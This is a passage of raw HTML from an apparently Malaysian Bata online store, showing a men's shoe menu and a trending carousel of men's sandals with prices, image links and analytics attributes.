        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616261">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616261"
        data-analytics-product-id="521D_2022_8616261"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html"
        aria-labelledby="brand-521D_2022_8616261 product-521D_2022_8616261-name product-521D_2022_8616261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616261-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616261"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616261"
    data-dimension1="521D_018612610510M"
    data-dimension2="8616261"
    data-dimension3="521D_2022_8616261"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612610510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614140">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614140">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614140"
        data-analytics-product-id="521D_2021_8614140"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html"
        aria-labelledby="brand-521D_2021_8614140 product-521D_2021_8614140-name product-521D_2021_8614140-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614140-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614140-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614140"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8614140"
    data-dimension1="521D_018611400510M"
    data-dimension2="8614140"
    data-dimension3="521D_2021_8614140"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611400510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_8625381">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" aria-label="BATA MEN SANDALS (Tun M Signature Sandals)">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_8625381">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_8625381"
        data-analytics-product-id="521D_2018_8625381"
        href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html"
        aria-labelledby="brand-521D_2018_8625381 product-521D_2018_8625381-name product-521D_2018_8625381-price">
        <div class="cc-tile-product-name" id="product-521D_2018_8625381-name">
            BATA MEN SANDALS (Tun M Signature Sandals)
        </div>
        <span class="sr-only" id="product-521D_2018_8625381-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_8625381"
    data-name="BATA MEN SANDALS (Tun M Signature Sandals)"
    data-id="521D_2018_8625381"
    data-dimension1="521D_018623814010M"
    data-dimension2="8625381"
    data-dimension3="521D_2018_8625381"
    data-price="17.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;In a humid tropical weather, quick drying insoles in footwear are a lifesaver. Keep your feet fresh and moisture-free with our range of footwear, all available in stylish designs, colours and and sizes for stylish days ahead. Made for easy, agile movement, thanks to their &lt;b&gt;Lightweight&lt;/b&gt; materials.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyvinyl chloride (PVC)&lt;br&gt;Lining: Unlined&lt;br&gt;Outsole: Ethyl vinyl acetate (EVA) "
    data-producturl="https://www.bata.com/my/bata-men-sandals-%28tun-m-signature-sandals%29-521D_018623814010M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8616137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w"
